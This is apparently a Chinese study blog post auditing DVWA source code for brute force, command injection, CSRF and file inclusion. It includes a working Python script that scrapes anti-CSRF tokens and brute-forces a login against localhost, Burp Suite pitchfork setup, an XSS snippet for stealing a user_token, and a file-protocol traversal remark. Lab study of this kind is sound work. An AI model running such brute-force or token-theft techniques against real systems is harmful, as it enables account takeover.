前言
都只尝试审计一下高难度,顺带练习一下代码审计工具,这里impassible难度是已经防御好的,high是高难度,我们主要关注这两个部分的源码
Brute Force
暴力破解,感觉没什么好审的,还是看看源码:
prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); $row = $data->fetch(); // Check to see if the user has been locked out. if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) { // User locked out. Note, using this method would allow for user enumeration! //echo ""; // Calculate when the user would be allowed to login again $last_login = $row[ 'last_login' ]; $last_login = strtotime( $last_login ); $timeout = strtotime( "{$last_login} +{$lockout_time} minutes" ); $timenow = strtotime( "now" ); // Check to see if enough time has passed, if it hasn't locked the account if( $timenow > $timeout ) $account_locked = true; } // Check the database (if username matches the password) $data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR); $data->bindParam( ':password', $pass, PDO::PARAM_STR ); $data->execute(); $row = $data->fetch(); // If its a valid login... if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) { // Get users details $avatar = $row[ 'avatar' ]; $failed_login = $row[ 'failed_login' ]; $last_login = $row[ 'last_login' ]; // Login successful echo "
This account has been locked due to too many incorrect logins.Welcome to the password protected area {$user}
"; echo ""; // Had the account been locked out since last login? if( $failed_login >= $total_failed_login ) { echo "
Warning: Someone might of been brute forcing your account.
"; echo "Number of login attempts: {$failed_login}.
"; } // Reset bad login count $data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); } else { // Login failed sleep( rand( 2, 4 ) ); // Give the user some feedback echo "
Last login attempt was at: ${last_login}."; // Update bad login count $data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); } // Set the last login time $data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); } // Generate Anti-CSRF token generateSessionToken(); ?>
Username and/or password incorrect.
Alternative, the account has been locked because of too many failed logins.
If this is the case, please try again in {$lockout_time} minutes.
mysql_real_escape_string
PHP mysql_real_escape_string() 函数 (w3school.com.cn)
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
- \x00
- \n
- \r
- \
- ‘
- “
- \x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
stripslashes
PHP stripslashes() 函数 (w3school.com.cn)
删除反斜杠
PDO
PHP 数据对象 (PDO) 扩展为PHP访问数据库定义了一个轻量级的一致接口。
PDO 提供了一个数据访问抽象层,这意味着,不管使用哪种数据库,都可以用相同的函数(方法)来查询和获取数据
fetch()
PHP预处理语句- fetch方法、fetchAll方法、fetchColumn方法、fetch_style属性_fetch php-CSDN博客
占位符
在这个例子中,
(:user)将被数据库的预处理机制所识别。它表示一个占位符,表示在执行该预处理语句时,会将真正的值绑定到该占位符位置。预处理语句中的占位符通常使用问号
?或命名占位符,例如:user。这些占位符允许程序在执行 SQL 语句之前,将实际的值绑定到占位符位置,避免了直接在 SQL 查询中嵌入变量值,从而提高了安全性和效率。在这个例子中,
(:user)可能代表一个命名占位符,表示在执行预处理语句时,将会把真正的用户名绑定到这个占位符位置。在实际执行查询之前,程序会通过绑定操作将实际的值填充到占位符中。
简单审计

这里先对token进行检测,防止csrf攻击,这里我们抓一个包看看:

他应该是把session和user token有一个绑定以防止csrf

这里添加了PDO防护,sql注入应该用不了

这里如果登录失败三次会被锁住15分钟
其他的话就是登陆成功和不成功,sql加了pdo,注不了,只能慢慢爆破
high:
这里爆破的话:
DVWA通过教程之暴力破解Brute Force_op=login&username=admin%7cpwd&password= 攻击-CSDN博客
可以跟着做一遍,对bp的爆破模式使用加深一下
由于使用了Anti-CSRF token,每次服务器返回的登陆页面中都会包含一个随机的user_token的值,用户每次登录时都要将user_token一起提交。服务器收到请求后,会优先做token的检查,再进行sql查询。所以,不建议利用burpsuite进行无脑式的爆破了。
*Python2.x代码*
from bs4 import BeautifulSoup
import urllib2
header={'Host':'127.0.0.1',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer':'http://127.0.0.1/vulnerabilities/brute/',
'cookie':'PHPSESSID=6oqhn9tsrs80rbf3h4cvjutnn6; security=high',
'Connection':'close',
'Upgrade-Insecure-Requests':'1'
}
requrl="http://127.0.0.1/vulnerabilities/brute/"
def get_token(requrl,header):
req=urllib2.Request(url=requrl,headers=header)
response=urllib2.urlopen(req)
print response.getcode(),
the_page=response.read()
print len(the_page)
soup=BeautifulSoup(the_page,"html.parser") #将返回的html页面解析为一个BeautifulSoup对象
input=soup.form.select("input[type='hidden']") #返回的是一个list列表
user_token=input[0]['value'] #获取用户的token
return user_token
user_token=get_token(requrl,header)
i=0
for line in open("E:\Password\mima.txt"):
requrl="http://127.0.0.1/vulnerabilities/brute/?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
i=i+1
print i , 'admin' ,line.strip(),
user_token=get_token(requrl,header)
if(i==20):
break
*python3.x代码*
from bs4 import BeautifulSoup
import requests
header={'Host':'127.0.0.1',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer':'http://127.0.0.1/vulnerabilities/brute/',
'cookie':'PHPSESSID=8p4kb7jc1df431lo6qe249quv2; security=high',
'Connection':'close',
'Upgrade-Insecure-Requests':'1'
}
requrl="http://127.0.0.1/vulnerabilities/brute/"
def get_token(requrl,header):
response=requests.get(url=requrl,headers=header)
print (response.status_code,len(response.content))
soup=BeautifulSoup(response.text,"html.parser")
input=soup.form.select("input[type='hidden']") #返回的是一个list列表
user_token=input[0]['value'] #获取用户的token
return user_token
user_token=get_token(requrl,header)
i=0
for line in open("E:\Password\mima.txt"):
requrl="http://127.0.0.1/vulnerabilities/brute/?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
i=i+1
print (i , 'admin' ,line.strip(),end=" ")
user_token=get_token(requrl,header)
if(i==20):
break
bp:
设置两个参数 password和user_token为变量,攻击类型选择pitchfork,意思是草叉模式(Pitchfork )——它可以使用多组Payload集合,在每一个不同的Payload标志位置上(最多20个),遍历所有的Payload,举例来说,如果有两个Payload标志位置,第一个Payload值为A和B,第二个Payload值为C和D,则发起攻击时,将共发起两次攻击,第一次使用的Payload分别为A和C,第二次使用的Payload分别为B和D。
设置参数,在option选项卡中将攻击线程thread设置为1,因为Recursive_Grep模式不支持多线程攻击,然后选择Grep-Extract,意思是用于提取响应消息中的有用信息,点击Add,如下图进行设置,最后将Redirections设置为Always
写上value=’ 点击刷新相应信息 服务器返回的token选中(即value后面,表示每次从响应中获取该值)
将这个token 值先记录下来
a5f168e741600adb87c761ac45d016dd
然后设置payload,设置第一个参数载入字典,第二个参数选择Recursive grep,然后将options中的token作为第一次请求的初始值。
坑:
在设置好Grep-Extract后,需要重新抓一个包把最新的user token作为初始参数 ,不然Recursive_Grep的参数会抓不到
Command Inject
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects
$octet = explode( ".", $target );
// Check IF each octet is an integer
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
else {
// Ops. Let the user name theres a mistake
echo '<pre>ERROR: You have entered an invalid IP.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
explode()
PHP explode() 函数 (w3school.com.cn)
把字符串打散为数组:
<?php
$str = "Hello world. I love Shanghai!";
print_r (explode(" ",$str));
?>
PHP stristr() 函数
stristr() 函数搜索字符串在另一字符串中的第一次出现。
注释:该函数是二进制安全的。
注释:该函数是不区分大小写的。如需进行区分大小写的搜索,请使用 strstr() 函数。
PHP stristr() 函数 (w3school.com.cn)
语法
stristr(string,search,before_search)
| 参数 | 描述 |
|---|---|
| string | 必需。规定被搜索的字符串。 |
| search | 必需。规定要搜索的字符串。如果该参数是数字,则搜索匹配该数字对应的 ASCII 值的字符。 |
| before_search | 可选。默认值为 “false” 的布尔值。如果设置为 “true”,它将返回 search 参数第一次出现之前的字符串部分。 |
php_uname
php_uname(string $mode = “a”): string
mode
mode 是单个字符,用于定义要返回什么信息:
'a':此为默认。包含序列"s n r v m"里的所有模式。's':操作系统名称。例如:FreeBSD。'n':主机名。例如:localhost.example.com。'r':版本名称,例如:5.1.2-RELEASE。'v':版本信息。操作系统之间有很大的不同。'm':机器类型。例如:i386。
简单审计

这里先对输入的ip进行分段检测然后再拼贴

使用加工后的ip执行ping,这里ip必须为数字并且长度只能为4段,限制得很死
high

这里进行了一个黑名单过滤,但是黑名单有了一些意义不明的空格~
其实能用的方法基本上都被过滤了,剩下的可能是一些异或等方法了
无数字字母rce总结(取反、异或、自增、临时文件)_MUNG东隅的博客-CSDN博客
好像还是不行hh~
CSRF
csrf主要是前端的问题,简单审计一下
high

这里注入点被md5编码了,那么应该也无法使用报错注入。。
回到漏洞本身,我们通常使用的csrf检测手段是删除referer,如果请求依然成功判定为存在csrf漏洞,csrf token的防御是在每个会话上加一个token确保会话和用户身份的绑定,我们再看一眼中等难度,他没有使用csrf token,所以我们随便制作一个链接就可以进行csrf攻击,而这里可能需要借助一些xss来获取其他用户的token
这里补充一下:frames[0].document.getElementsByName(‘user_token’)使读取cookie的xsspayload
frames[0].document.getElementsByName(‘user_token’)
在前端开发中,frames是一个 JavaScript 对象,表示当前窗口或文档中包含的所有<frame>或<iframe>元素的集合。它提供了对嵌套框架(即内嵌页面)的访问和控制。在这种情况下,
frames[0]表示当前文档中第一个 frame 或 iframe 元素,.document属性用于访问该 frame 或 iframe 的文档对象,getElementsByName('user_token')则是在该文档中根据名称获取元素的方法。
文件包含

fnmatch()
PHP fnmatch() 函数 (w3school.com.cn)
fnmatch() 函数根据指定的模式来匹配文件名或字符串。
语法
fnmatch(pattern,string,flags)
| 参数 | 描述 |
|---|---|
| pattern | 必需。规定要检索的模式。 |
| string | 必需。规定要检查的字符串或文件。 |
| flags | 可选。 |
说明
此函数对于文件名尤其有用,但也可以用于普通的字符串。普通用户可能习惯于 shell 模式或者至少其中最简单的形式 ‘?’ 和 ‘*’ 通配符,因此使用 fnmatch() 来代替 ereg() 或者 preg_match() 来进行前端搜索表达式输入对于非程序员用户更加方便。
这道题的话写个file就可以进行目录穿越了:

直接file协议读取也可以。
先写到这里,等考完之后再写